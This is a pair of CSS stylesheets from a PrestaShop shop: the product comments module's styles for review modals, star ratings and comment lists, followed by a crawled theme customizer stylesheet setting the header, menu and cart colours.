 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 */

/**
 *  Product comments CSS
 */

.btn-comment .material-icons,
.btn-comment-inverse .material-icons {
    font-size: 20px;
    margin-right: 7px;
}

@media (max-width: 992px) {
    .btn-comment[type="submit"] {
        flex: 1 1 auto;
    }
}

.btn-comment-inverse {
    background: none;
    border: 2px solid #f2f2f2;
    color: #323232;
    box-shadow: none;
}

/**
 * Additional product infos
 */

.product-comments-additional-info {
    margin: 20px 0;
    font-weight: 300;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    font-size: 14px;
}

.product-comments-additional-info .link-comment.post-product-comment {
    border-left: 1px solid #979797;
    padding-left: 12px;
    margin-left: 12px;
}

.product-comments-additional-info .comments-note {
    margin-right: 12px;
}

/**
 *  Post comment modal
 */
.product-comment-modal .modal-header {
    border: none;
    padding: 30px 30px 15px;
}

.product-comment-modal .modal-header .close {
    outline: none;
}

.product-comment-modal .modal-header .close span {
    font-weight: 400;
    font-size: 36px;
    line-height: 0.5;
}

.product-comment-modal .modal-body {
    padding: 15px 30px 30px;
}

.product-comment-modal .modal-header h2 {
    float: left;
    font-size: 20px;
}

.product-comment-modal .modal-dialog {
    width: calc(100% - 30px);
    max-width: 520px;
}

.product-comment-modal .modal-dialog h3 {
    font-size: 16px;
}

.product-comment-modal .modal-dialog .product-flag {
    display: none;
}

.product-comment-modal .modal-dialog .product-cover,
.product-comment-modal .modal-dialog .product-cover img {
    width: 100%;
    border-radius: 6px;
}

.product-comment-modal label.form-label {
    font-size: 16px;
    margin: 10px 0;
}

.product-comment-modal input {
    width: 100%;
}

.product-comment-modal textarea {
    width: 100%;
    min-height: 120px;
}

.product-comment-modal .required {
    font-size: 12px;
    margin-left: 5px;
}

.product-comment-modal .post-comment-buttons {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    margin-top: 24px;
}

.product-comment-modal .post-comment-buttons .btn-comment {
    margin-left: 15px;
}

#product-comment-posted-modal .post-comment-buttons,
#product-comment-post-error .post-comment-buttons,
#update-comment-usefulness-post-error .post-comment-buttons {
    margin-top: 30px;
}

.modal-header .material-icons {
    color: #40a85f;
    font-size: 30px;
    line-height: 25px;
}

.modal-header .material-icons.error {
    color: #a94442;
}

.modal-header .material-icons.feedback {
    color: #f39d72;
}

/**
 *  Star component
 */

.star-content {
    margin: 0;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

.star-content div.star,
.star-content div.star-on,
.star-content div.star-hover {
    display: block;
    width: 20px;
    height: 20px;
    -webkit-mask: url(../img/rt_star-off.svg) no-repeat 50% 50%;
    mask: url(../img/rt_star-off.svg) no-repeat 50% 50%;
    flex: auto;
}
.star-content div.star-on,
.star-content div.star-hover {
    -webkit-mask: url(../img/rt_star-on.svg) no-repeat 50% 50%;
    mask: url(../img/rt_star-on.svg) no-repeat 50% 50%;
}

.star-content div.star-on.left-half {
    mask-size: cover;
    -webkit-mask-size: cover;
    mask-position: 0 50%;
    -webkit-mask-position: 0 50%;
}
.star-content div.star.right-half {
    mask-size: cover;
    -webkit-mask-size: cover;
    mask-position: 100% 50%;
    -webkit-mask-position: 100% 50%;
}

.small-stars .star-content div.star,
.small-stars .star-content div.star-on,
.small-stars .star-content div.star-hover {
    width: 16px;
    height: 16px;
}

.small-stars .star-content div.star-on,
.small-stars .star-content div.star-hover {
    background-position: -19px 0;
}

.star-content div.star-hover {
    cursor: pointer;
}

.grade-stars {
    position: relative;
    height: 20px;
    min-width: 100px;
    display: inline-block;
}

.grade-stars.small-stars {
    min-width: 80px;
}

.grade-stars .star-content {
    position: absolute;
    top: 3px;
    left: 0;
}

.criterion-rating .grade-stars .star-content {
    top: 0;
}

#post-product-comment-modal .star-content div.star a {
    display: block;
    position: absolute;
    text-indent: -5000px;
}
#post-product-comment-modal #criterions_list {
    margin-bottom: 10px;
    margin-top: 40px;
}

#post-product-comment-modal #criterions_list .grade-stars {
    margin-left: 12px;
}
#post-product-comment-modal .criterion-rating {
    display: flex;
    flex-direction: row;
}

#post-product-comment-form input.error,
#post-product-comment-form textarea.error {
    background-color: #f2dede;
    border: solid 1px #ebcccc;
}

#post-product-comment-form input.valid,
#post-product-comment-form textarea.valid {
    border: solid 1px #d0e9c6;
}

.comments_note {
    margin: auto;
}

.col-content-inside .product-comments-additional-info .comments-note span {
    display: none;
}

.col-content-inside .comments_note {
    width: auto;
    margin: 0 0 22px;
}
.col-content-inside .comments_note .star_content {
    display: flex;
    align-items: center;
}
.col-content-inside .comments_note .star_content div.star {
    width: 20px;
    height: 20px;
}
.col-content-inside .comments_note .star_content .nb-comments {
    margin-left: 10px;
    margin-top: 4px;
    font-size: 13px;
    line-height: 13px;
}

.comments_note div.star,
#productCommentsBlock div.star {
    display: inline-block;
    float: left;
    width: 20px;
    height: 20px;
}

.comments_note div.star,
#productCommentsBlock div.star,
#new_comment_form div.star {
    -webkit-mask: url(img/rt_star-off.svg) no-repeat 50% 50%;
    mask: url(img/rt_star-off.svg) no-repeat 50% 50%;
}
.comments_note div.star.star_on,
#productCommentsBlock div.star_hover,
#productCommentsBlock div.star.star_on,
#new_comment_form div.star_hover,
#new_comment_form div.star_on {
    -webkit-mask: url(img/rt_star-on.svg) no-repeat 50% 50%;
    mask: url(img/rt_star-on.svg) no-repeat 50% 50%;
}

#new_comment_form div.star {
    display: inline-block;
    float: left;
    width: 24px;
    height: 24px;
    cursor: pointer;
}

.goreviews {
    line-height: 24px;
    opacity: 0.5;
}

/**
 *  Product comments list
 */

#product-comments-list-header {
    padding: 15px 15px;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-end;
    margin-top: 30px;
    align-items: center;
}

#product-comments-list-header .post-product-comment {
    padding: 8px 18px;
    display: flex;
    align-items: center;
    margin-left: 20px;
}

#product-comments-list-header .reviews-list-title {
    margin-right: auto;
}

#product-comments-list-header .reviews-list-title h3 {
    margin: 0;
    font-size: 22px;
}

#product-comments-list-header .comments-nb {
    padding-left: 0;
    padding-top: 3px;
    display: flex;
    align-items: center;
    margin-right: 20px;
}

#product-comments-list-header .comments-note span {
    display: none;
}

#product-comments-list-header .comments-nb .material-icons {
    margin-right: 3px;
}

#product-comments-list .btn-comment {
    /* margin: 0 auto; */
    font-size: 16px;
    display: flex;
    padding: 12px 20px;
}

.product-comment-list-item {
    padding: 2rem;
    margin: 0;
    background-color: #ffffff;
    text-align: left;
    position: relative;
}

#product-comments-list .product-comment-list-item::before {
    content: "";
    height: 1px;
    width: calc(100% - 6rem);
    left: 3rem;
    top: 0;
    position: absolute;
    background-color: #f2f2f2;
}

#product-comments-list .product-comment-list-item:first-child {
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    padding-top: 3rem;
}

#product-comments-list .product-comment-list-item#empty-product-comment:first-child {
    padding-top: 2rem;
    padding-left: 3rem;
}

#product-comments-list .product-comment-list-item:first-child::before {
    display: none;
}

#product-comments-list .product-comment-list-item:last-child {
    border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px;
}

@media (max-width: 991px) {
    #product-comments-list-header {
        flex-wrap: wrap;
    }
    #product-comments-list-header .reviews-list-title {
        flex: 100%;
        text-align: center;
        margin-bottom: 18px;
    }
    #product-comments-list-header .comments-nb {
        flex: 40%;
        margin: 0;
    }
    #product-comments-list-header .comments-note {
        flex: 40%;
        margin: 0;
        text-align: right;
    }
    #product-comments-list-header .post-product-comment {
        flex: 100%;
        margin-left: 0;
        margin-top: 18px;
        justify-content: center;
    }
}

#empty-product-comment {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-top-width: 2px;
    border-top-style: solid;
    padding-top: 2rem;
}

@media (max-width: 991px) {
    #empty-product-comment {
        flex-direction: column;
    }
    #empty-product-comment button {
        margin-top: 1rem;
    }
}

.product-comment-list-item .grade-stars .star-content {
    margin: 0 0 10px;
}

.product-comment-list-item .comment-infos {
    height: 19px;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    min-height: 100px;
}

.product-comment-list-item .comment-infos .grade-stars {
    margin-bottom: 16px;
}
#product-comments-list-header .comments-nb svg {
    margin-right: 8px;
}

.comment-author {
    margin-bottom: 8px;
}
.comment-date {
    opacity: 0.5;
}

.product-comment-list-item .comment-content h4 {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: -0.15px;
    line-height: 22px;
    margin-bottom: 24px;
    margin-top: 4px;
    text-transform: none;
}

.product-comment-list-item .comment-content p {
    font-size: 14px;
    line-height: 24px;
}

.product-comment-list-item .comment-content .comment-buttons {
    float: right;
}

.product-comment-list-item .comment-content .comment-buttons a {
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    margin-right: 8px;
    opacity: 0.2;
}

.product-comment-list-item .comment-content .comment-buttons a:hover {
    opacity: 1;
}

.product-comment-list-item .comment-content .comment-buttons a .material-icons {
    font-size: 18px;
    cursor: pointer;
}

/*
** Quickview style
*/

.product-quickview-review {
    display: flex;
    flex-direction: row;
}

.product-quickview-review .grade-stars .star-content {
    margin: 0 0 0 0;
    top: 0;
}

/*
** Product list override
*/

#products .thumbnail-container.has-reviews:hover .highlighted-informations,
#products .thumbnail-container.has-reviews:focus .highlighted-informations,
.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations,
.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations,
.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations,
.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations,
.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations,
.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations {
    height: 4.5rem;
}

#products .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,
#products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,
.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,
.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,
.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,
.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,
.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,
.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links {
    min-height: 3.7rem;
}

#products .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,
#products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,
.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,
.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,
.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,
.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,
.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,
.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants {
    height: 4.125rem;
}

#products .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,
#products .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,
#products .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,
#products .product-miniature .thumbnail-container.has-reviews .online-only.online-only,
#products .product-miniature .thumbnail-container.has-reviews .pack.online-only,
#products .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only,
.featured-products .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,
.featured-products .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,
.featured-products .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,
.featured-products .product-miniature .thumbnail-container.has-reviews .online-only.online-only,
.featured-products .product-miniature .thumbnail-container.has-reviews .pack.online-only,
.featured-products .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only,
.product-accessories .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,
.product-accessories .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,
.product-accessories .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,
.product-accessories .product-miniature .thumbnail-container.has-reviews .online-only.online-only,
.product-accessories .product-miniature .thumbnail-container.has-reviews .pack.online-only,
.product-accessories .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only {
    top: 11.5rem;
}

.product-list-reviews {
    display: flex;
    flex-direction: row;
    justify-content: center;
    padding: 4px 0;
    visibility: hidden;
    margin-top: 8px;
}

.product_show_list .product-list-reviews {
    display: none;
}

.product_show_list div[itemprop^="aggregateRating"] {
    display: none;
}

.product-list-reviews .grade-stars .star-content {
    top: 1px;
}

.product-list-reviews .comments-nb {
    margin-left: 5px;
    font-size: 13px;
    display: none;
}
#product-comments-list-footer {
    margin-top: 15px;
}

@media (min-width: 768px) {
    #product-comments-list-footer {
        position: relative;
    }

    #product-comments-list-footer .post-product-comment {
        margin: 0 auto;
        display: block;
    }

    #product-comments-list-pagination {
        position: absolute;
        right: 0;
        top: 5px;
    }
}

@media (max-width: 768px) {
    #product-comments-list-footer {
        display: flex;
        flex-direction: row-reverse;
        flex-wrap: nowrap;
        justify-content: space-between;
    }
}

@media (max-width: 576px) {
    #product-comments-list-footer {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        align-items: center;
    }

    #product-comments-list-pagination {
        margin-bottom: 10px;
    }
}

#product-comments-list-pagination {
    height: 32px;
}

#product-comments-list-pagination ul {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

#product-comments-list-pagination ul li span {
    height: 32px;
    width: 24px;
    margin: 0 5px;
    cursor: pointer;
    display: block;
    text-align: center;
    font-size: 20px;
    line-height: 32px;
    color: #6b868f;
}

#product-comments-list-pagination ul li.active span,
#product-comments-list-pagination ul li span.next i,
#product-comments-list-pagination ul li span.prev i {
    font-weight: bold;
}

#product-comments-list-pagination ul li.disabled span {
    opacity: 0.3;
    cursor: not-allowed;
}

#product-comments-list-pagination ul li.active span {
    cursor: not-allowed;
}


--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/roy_customizer/css/rt_customizer_1.css
body_size: 8128
content:
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap'); 
            .layout-full-width.page-index #main {
                padding: 0;
            }
            
            #wrapper, #footer, #header:before, .bread_wrapper { background: none }
            body, html { height:auto }
          body { background-color: #ffffff }
          .loader-overlay { display:none!important; }
      
      .roy-loader:after {
        width: 60px;
        height: 60px;
        margin-top:30px;
        margin-left:-30px;
      }
      .logo_loader {
        position:absolute;
        top:50%;
        left:50%;
        transform: translate(-50%, -100%);
       }
      .roy-loader { background-color: #ffffff }
      
      .roy-loader:after {
        background-color: transparent;
        border-top: 3px solid #e78304;
        border-right: 3px solid #e78304;
        border-bottom: 3px solid #e78304;
        border-left: 2px solid transparent; }
      #header {
                  background: -webkit-linear-gradient(180deg,#fcfcfc 0%,#f2f2f2 100%);
                  background: -moz-linear-gradient(180deg,#fcfcfc 0%,#f2f2f2 100%);
                  background: -o-linear-gradient(180deg,#fcfcfc 0%,#f2f2f2 100%);
                  background: linear-gradient(180deg,#fcfcfc 0%,#f2f2f2 100%);
            }
      
          .header-mobile { border-bottom: 2px solid #f2f2f2 }
        
        .roy_levibox.mobile {
          bottom:auto;
          top:0;
        }
        .roy_levibox.mobile>div {
          bottom:auto!important;
          top:0;
        }

          .header-mobile {
            z-index: 2011;
            width:36%;
            border: none!important;
          }
          .header-mobile.scroll-down {
            box-shadow:none;
          }

          body.side_open .box-menu {
            opacity: 1;
            pointer-events: auto;
          }
          .header-mobile .logo-mobile {
            justify-content: center;
            padding: 0 0 0 20px;
            width: 100%;
          }
          .menu_acc {
            display:none;
          }
          .roy_levibox.mobile>.box-acc {
            display:none;
          }
          .roy_levibox.mobile>.box-search {
            left:40%!important;
            width: 20%;
          }
          .roy_levibox.mobile .box-one.box-arrow.box-cart, .roy_levibox.mobile>div.box-cart {
              left: 60%;
              width: 20%;
          }
          .roy_levibox.mobile .box-one.box-arrow.box-menu, .roy_levibox.mobile>div.box-menu {
              width: 20%;
          }

          @media (max-width: 991px) {
            .box-arrow {
              display:none!important;
            }
            .side_menu {
              top:70px;
            }
            .side_menu:before {
              top:0;
              height:100%;
            }
            .side_close {
              bottom:auto;
              top:0;
            }
            .side_close.menu_close {
                top: 10px;
                right: 10px;
                bottom: auto;
            }
            .side_close.search_close {
              left:40%;
              width: 20%;
            }
            .side_close.cart_close {
              left:60%;
              width: 20%;
            }
            .side_menu .side_menu_rel>div#side_menu_wrap {
              width: 100%;
            }
            .menu_acc {
              display:block;
              margin-bottom:40px;
              font-size: 1.25rem!important;
              line-height: 1.25rem;
              margin: 20px 0 0;
            }
          }


        hr, #empty-product-comment, #product-comments-list .product-comment-list-item::before, #product_comments_block_tab button.usefulness_btn, #product_comments_block_tab div.comment, #subcategories ul li .subcategory-image a, #blockcart-modal .divide-right, body#checkout section.checkout-step, .active_filters, .active_filters .filter-block, .product-features>dl.data-sheet dd.value, #module-smartblog-details #main .page-content ul.footer_links, .tags_block .block_content a, #tags_blog_block_left .block_content a, .sdstags-update .tags a, .page-my-account #content .links a span.link-item, .card, .product-features>dl.data-sheet dt.name, .social-sharing, .discover_qw { border-color: #f2f2f2 }
       .product-info:before, .product-add-to-cart:before, #main .page-footer:before { background: #f2f2f2 }
      body, p, .active_filters .filter-block .close { color: #000000 }
      .text-muted, body#checkout section.checkout-step .delete-address, body#checkout section.checkout-step .edit-address, body#checkout section.checkout-step .address, .sdsarticleHeader .meta, .product-line-grid-right .cart-line-product-actions .remove-from-cart, .product-line-grid-right .product-price .remove-from-cart, .cart-grid-body .product-line-info.atts *, .sdsarticleHeader span, .sdsarticleHeader span a, .pagination .showing, .form-control-comment, #main .page-footer a i, .col-content-inside .comments_note .star_content .nb-comments, .fl { color: #bbbbbb }
      a, a:visited, .active_filters .filter-block, .cart-grid-right .promo-discounts .cart-summary-line .label .code { color: #000000 }
      body#checkout section.checkout-step .step-edit .edit svg * { stroke: #000000!important }
      a:hover, a:focus, #main h1:not(.active-filter-title) a i:before, #product .featured-products h2 a i:before, .products-section-title a i:before, h1.page-header a i:before, h2.page-header a i:before, h3.page-header a i:before, h4.page-header a i:before, h5.page-header a i:before, h6.page-header a i:before { color: #555555 }
      body#checkout section.checkout-step:hover .step-edit .edit svg * { stroke: #555555!important }
      label, #blockcart-modal .modal-body p strong { color: #1c1c1c }
      .product_add_mini, .h1, .h2, .h3, .h4, #product .featured-products h2 a, .products-section-title a, #product_comments_block_tab .comment_author_infos strong, h4.title_block, #main h1:not(.active-filter-title), #new_comment_form .product .product_desc .product_name, #new_comment_form .title, .tabs .nav-tabs .nav-link, .elementor-widget-roy_product_tabs .nav-tabs .nav-link, #product .featured-products h2, .products-section-title, h1.page-header, h2.page-header, h3.page-header, h4.page-header, h5.page-header, h6.page-header { color: #000000 }
      .tabs .nav-tabs .nav-link:hover, .elementor-widget-roy_product_tabs .nav-tabs .nav-link:hover, .tabs .nav-tabs .nav-link.active, .tabs .tab-pane .product-features .h6, .tabs .tab-pane label { border-color:#000000 }
      #main h1:before, #product .featured-products h2:before, .details__title:before, .products-section-title:before, h1.page-header:before, h2.page-header:before, h3.page-header:before, h4.page-header:before, h5.page-header:before, h6.page-header:before { background: #f0f0f0 }
      .tabs .nav-tabs, .elementor-widget-roy_product_tabs .nav-tabs, .separator { border-color:#f0f0f0 }
      #main h1:after, #product .featured-products h2:after, .details__title:after, .products-section-title:after, h1.page-header:after, h2.page-header:after, h3.page-header:after, h4.page-header:after, h5.page-header:after, h6.page-header:after { background: #e78304 }
      .tabs .nav-tabs .nav-link.active, .elementor-widget-roy_product_tabs .nav-tabs .nav-link.active { border-color:#e78304 }
      .owl-carousel .owl-nav>* { color: #f2f2f2 }.owl-carousel .owl-nav>*:hover { color: #000000 }#ui_tip { background: #ffffff }
      #ui_tip { color: #1c1c1c }.product-features>dl.data-sheet dd.value:nth-of-type(2n), .product-features>dl.data-sheet dt.name:nth-of-type(2n) { background-color: #f2f2f2 }
      .product-features>dl.data-sheet dd.value:nth-of-type(2n), .product-features>dl.data-sheet dt.name:nth-of-type(2n) { color: #000000 }
      .page-my-account #content .links a i { color: #bbbbbb }
      .page-my-account #content .links a span.link-item { color: #1c1c1c }
      #product-modal .modal-content .modal-body .image-caption { background: #ffffff }#product-modal-name { color: #1c1c1c }
          #header .row.action #_desktop_logo { text-align: left }
        
      #header .ets_mm_megamenu.sticky_enabled.scroll_heading {
          background:  #ffffff!important;
      }
      #header .ets_mm_megamenu.sticky_enabled.scroll_heading li.menu_home a:after {
          background-color: #000000!important;
      }
      #header .ets_mm_megamenu.sticky_enabled.scroll_heading li.menu_home:hover a:after {
          background-color: #000000!important;
      }

      #header .ets_mm_megamenu.sticky_enabled.scroll_heading .mm_menus_li > a {
          color:  #000000!important;
      }
      #header .ets_mm_megamenu.sticky_enabled.scroll_heading .mm_menus_li:hover > a {
          color:  #000000!important;
      }
      #header .header-nav {
        background: #e78304;
        border-color: #e78304;
        color: #ffffff;
      }
      
      #header .header-nav a, #header .header-nav span, #header .header-nav .contact-link span { color: #ffffff ; }
      @media (max-width: 991px) {
        #header .header-nav .left-nav .mob-select select {
          color: #ffffff ;
      } }
      #header .header-nav a:hover, #header .header-nav span:hover { color: #000000 ; }
      
        #header .header-nav .left-nav ul.dropdown-menu {
          background: #ffffff ;
          border-color: #e78304;
        }
      
              .header-top .search-widget form input[type=text] {
                background:none!important;
                border-width:0 0 2px 0!important;
                box-shadow:none!important;
                border-radius:0!important;
                padding-left:0;
               }
              .header-top .search-widget form input[type=text]:focus {
                padding-left:0;
               }
              .header-top .search-widget form button[type=submit] {
                padding-right: 0;
                right:0;
               }
              .header-top .search-widget form button[type=submit] .search { height:28px; }
            
              .side_menu .search-widget form button[type=submit] i,
              .side_menu .search-widget form button[type=submit] svg {
                width:24px!important;
                height:24px!important;
              }
            
            .header-top .search-widget form input[type=text] {
              background: #ffffff;
              border-color: #e78304;
              color:#000000;
            }
            .header-top .search-widget form button[type=submit] svg * {
              stroke:#5e5a5a!important;
            }
            
            .header-top .search-widget form input[type=text]:focus {
              background: #ffffff;
              border-color: #e78304!important;
              color:#000000;
            }
            .header-top .search-widget form input[type=text]:focus+button svg * {
              stroke:#000000!important;
            }
            
            .header-top .search-widget form ::-webkit-input-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form :-moz-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form ::-moz-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form :-ms-input-placeholder {
                color: #aaaaaa !important; }
            
            .header-top .search-widget form input:focus::-webkit-input-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form input:focus:-moz-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form input:focus::-moz-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form input:focus:-ms-input-placeholder {
                color: #aaaaaa !important; }
            
            #header .row.action .blockcart a {
              background: none!important;
              border: none!important;
              box-shadow: none!important;
              padding-right:0;
              padding-left:40px!important;
            }
            #header .row.action .blockcart a i { top:17px; left: 12px; }
            #header .row.action .blockcart a span.cart-products-count {
              background: #e78304;
              border-radius:50%;
              width:35px;height:35px;
             text-align: center;
             line-height: 37px;
             font-size: 18px;
             font-weight: bold;
            }
            #header .row.action .blockcart a:hover span.cart-products-count {
              background: #000000;
            }
            
                #header .row.action .blockcart a i {
                  -webkit-mask-image: url(../images/rt_cart9.svg);
                  mask-image: url(../images/rt_cart9.svg);
                } 
                #header .row.action .blockcart a i {
                  margin-top:-1px;
                } 
            #header .row.action .blockcart a {
              background: #e78304;
              border: 2px solid #e78304;
              color: #000000;
            }
            #header .row.action .blockcart a span.text {
              color: #000000;
              text-transform: none;
              text-shadow: none;
            }
            #header .row.action .blockcart a span.cart-products-count {
              color: #000000;
            }
            #header .row.action .blockcart a i {
              background-color: #5a5a5a;
            }
            
            #header .row.action .blockcart a:hover {
              background: #000000;
              border-color: #e78304;
              color: #000000;
            }
            #header .row.action .blockcart a:hover span.cart-products-count {
              color: #ffffff;
            }
            #header .row.action .blockcart a:hover i {
              background-color: #000000;
            }
            
                  @media (min-width: 992px) {
                    #header .row.action {

                    }
                    #header .header-top {
                      margin-bottom:38px;
                    }
                    .row.topmenu {
                      margin-bottom:-34px;
                      position: relative;
                      z-index:100;
                    }
                  }
                  
                    #header .ets_mm_megamenu.sticky_enabled.scroll_heading .mm_menus_li > a
                    {
                      background:#ffffff!important;
                    }
                    #header .ets_mm_megamenu.sticky_enabled.scroll_heading .mm_menus_li:hover > a
                    {
                      background:#ffffff!important;
                    }
                  
          .layout_layout1 .mm_menus_ul .mm_menus_li > a:before { background: #e78304!important }
        
          .ets_mm_megamenu, .ets_mm_megamenu .mm_columns_ul, .ets_mm_block_content ul li ul { border-radius: 3pxpx!important }
        
                  @media(min-width:992px) {
                    .ets_mm_megamenu.layout_layout1 { background: #ffffff!important }
                    .layout_layout1 .ets_mm_megamenu_content { background: none!important }
                  }
                  
                  @media(min-width: 992px) {
                  .layout_layout1 .mm_menus_li:hover > a, #header .layout_layout1 .mm_menus_li:hover > a { background: #ffffff!important } }
                  
              #header .layout_layout1 .mm_menus_li:not(.mm_menus_li_tab) > a, .mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li a { color: #000000!important }
              .ets_mm_megamenu li.menu_home a:after {
                background-color: #000000;
                -webkit-mask-image: url(../images/rt_home.svg);
                mask-image: url(../images/rt_home.svg);
              }
              
              #header .layout_layout1 .mm_menus_li > a:hover { color: #000000!important }
              #header .layout_layout1 .mm_menus_li:hover > a { color: #000000!important }
              .ets_mm_megamenu li.menu_home a:hover:after {
                background-color: #000000;
                -webkit-mask-image: url(../images/rt_home.svg);
                mask-image: url(../images/rt_home.svg);
              }
              
          @media(min-width:992px) {
          .layout_layout1.ets_mm_megamenu .mm_columns_ul, .ets_mm_block_content ul li ul {
            background: #ffffff!important;
            border-color: #f2f2f2!important; }
            .ets_mm_block_content { color: #cccccc!important }
            .ets_mm_block > h4, .ets_mm_block > .h4 { border-color:#f2f2f2!important; }
            #header .layout_layout1 .ets_mm_block_content a, .ets_mm_block > h4, .ets_mm_block > .h4 { color: #000000!important }
            #header .layout_layout1 .mm_tab_li_content a:hover, #header .layout_layout1 .mm_block_type_html .ets_mm_block_content a:hover, #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover { color: #e78304important }
          }
          
            .header-mobile { background: #ffffff }
            
            .roy_levibox .box-one.box-menu i svg * { stroke: #000000!important }

            .side-menu .ets_mm_megamenu ul {
              color:#aaaaaa!important;
            }
            .side-menu .ets_mm_megamenu a, .side-menu .ets_mm_megamenu h4 {
              color:#1c1c1c!important;
            }

            
            .roy_levibox {
              background:#ffffff;
              border:2px solid #ffffff;
            }
            
            .roy_levibox .box-one.box-cart i svg * {
              stroke: #e78304!important;
            }
            .roy_levibox .box-one.box-cart .prod_count {
              background:#3aa935;
            }
            
            .roy_levibox .box-one:not(.box-cart):not(.box-menu) i svg * {
              stroke: #e78304!important;
            }
            .roy_levibox .box-one i:hover svg * {
              stroke: #5e5a5a!important;
            }
            
            .side_close { background:#f2f2f2; }
            .side_close i svg * {
              stroke: #1c1c1c!important;
            }
            
            .side_menu {
              background:#ffffff;
              color:#aaaaaa;
            }
            .side_menu .cart-prods li .product-quantity, .side_menu .cart-prods li .remove-from-cart {
              background:#ffffff;
            }
            .side_menu p, .side_menu .cart-prods li .product-price, .side_menu #side_acc_wrap .acc_ul li.name a, .side_menu #side_acc_wrap .acc_ul li.logout a {
              color:#aaaaaa;
            }
            .side_menu .cart-prods li .remove-from-cart i svg * {
              stroke:#aaaaaa!important;
            }
            .side_menu #side_menu_wrap .menu_selectors .mob-select select, .side_menu a:not(.btn), .side_menu .search_tags_roy ul li a, .side_menu .cart-prods li:hover .product-price, .side_menu .cart-prods li .product-name, .side_menu .side_title, .side_menu form#contactable-contactForm p.contactable-header {
              color:#1c1c1c;
            }
            .side_menu .ets_mm_megamenu li.menu_home a:after {
                background-color: #1c1c1c!important;
            }
            .side_menu .cart-total *, .side_menu .cart-prods li .product-atts {
              color:#bbbbbb;
            }
            .side_menu .block-social ul li:not(:hover) {
              background-color:#bbbbbb;
            }
            .side-menu .ets_mm_block > h4, .side-menu .ets_mm_block > .h4, .side_menu .arrow:before {
              border-color:#1c1c1c;
            }
            .side_menu #side_menu_wrap .menu_selectors, .side_menu #side_acc_wrap .acc_ul li.name, .side_menu #side_acc_wrap .acc_ul li.logout {
              border-color:#f2f2f2;
            }
            .side_menu .card-block:after {
              background-color:#f2f2f2;
            }

            .side_menu .layout_layout1 .mm_menus_li, .side_menu .layout_layout1 .mm_menus_li:not(:mm_menus_li_tab):hover > a, .side_menu .layout_layout1.ets_mm_megamenu .mm_columns_ul, .side_menu .ets_mm_block_content ul li ul {
              background:none!important;
              border:none!important;
            }
            p { font-size: 16px; }
            .product-information, .product-information p, .tabs .tab-pane p { font-size: 15px; }
            
            .elementor-widget-roy_product_tabs .nav-tabs .nav-link, .roy_blog .products-section-title a, .sds_post_title_home a, .tabs .nav-tabs .nav-link, #main h1:not(.active-filter-title), #product .featured-products h2, .products-section-title, h1.page-header, h2.page-header, h3.page-header, h4.page-header, h5.page-header, h6.page-header {
              font-size: 20px;
            }
            @media(max-width: 991px) {
            .elementor-widget-roy_product_tabs .nav-tabs .nav-link, .sds_post_title_home a {
              font-size: 18px;
            } }
            .side-column>* .title.hidden-lg-up .h3, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title a, .side-column>.sidebar-block .sidebar-title span {
                font-size: 20px;
            }
            
            .product-price { font-size: 24px; line-height: 28px; }
            
